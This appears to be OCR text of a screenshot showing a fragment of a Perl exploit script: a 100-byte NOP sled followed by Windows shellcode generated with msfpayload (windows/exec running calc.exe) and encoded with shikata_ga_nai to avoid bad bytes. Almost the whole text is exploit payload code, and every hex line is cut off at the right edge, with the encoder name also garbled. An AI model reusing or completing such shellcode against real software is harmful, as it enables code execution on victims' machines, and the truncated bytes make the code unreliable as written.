
my $shell = "\x90" x 100; # since we're jumping 
              # start the shellcode with enough 
# Calc.exe payload [size 227]

# msfpayload windows/exec CMD=calc.exe R | 

# msfencode -e x86ikata_ga_nai -c 1 -b '\x00\x0a
my $shell = $shell . "\xdb\xcf\xb8\x27\x17\x16\x
"\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf
"\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc
"\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa
"\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe
"\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x4
"\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xd
"\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x3
"\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x6
"\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x4
"\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xe
"\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x3